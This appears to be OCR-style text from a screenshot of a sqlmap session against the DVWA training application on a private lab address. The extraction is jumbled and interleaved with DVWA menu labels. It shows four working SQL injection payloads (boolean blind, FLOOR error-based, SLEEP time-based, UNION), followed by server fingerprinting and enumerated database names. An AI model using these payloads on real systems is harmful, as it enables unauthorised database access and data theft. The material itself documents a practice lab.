 Parameter: id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: id=1' OR NOT 5144=5144#&Submit=Submit
Vulnerability: SQL Injection
Instructions
Type: error-based
Title: MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: id=1' AND (SELECT 4263 FROM(SELECT COUNT(*),CONCAT(0×71786b7671,(SELECT (ELT(4263=4263,1))),0×71706b7671,FLOOR(RAND(0)*2))x
FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- sOxc&Submit=Submit
Submit
Brute Force
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3983 FROM (SELECT(SLEEP(5)))NqIj)-- yNJw&Submit=Submit
CSRF
Type: UNION query
CAPTCHA
Title: MySQL UNION query (NULL) - 2 columns
More info
Payload: id=1' UNION ALL SELECT NULL,CONCAT(0×71786b7671,0×6c4b45457763517a4a48704e6f446d6f596241625366796d4d7877574d5178574d4f4b524
2705443,0×71706b7671)#&Submit=Submit
[21:27:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 10.04 (Lucid Lynx)
web application technology: Apache 2.2.14, PHP 5.3.2
Memory Storage Accessibility Application
back-end DBMS: MySQL ≥ 5.0
[21:27:36] [INFO] fetching database names
available databases [2]:
Headers Cookies Request
[*] dvwa
[*] information_schema
[21:27:36] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.246.132'
[*] ending @ 21:27:36 /2023-11-17/
(root㉿kali)-[~]
#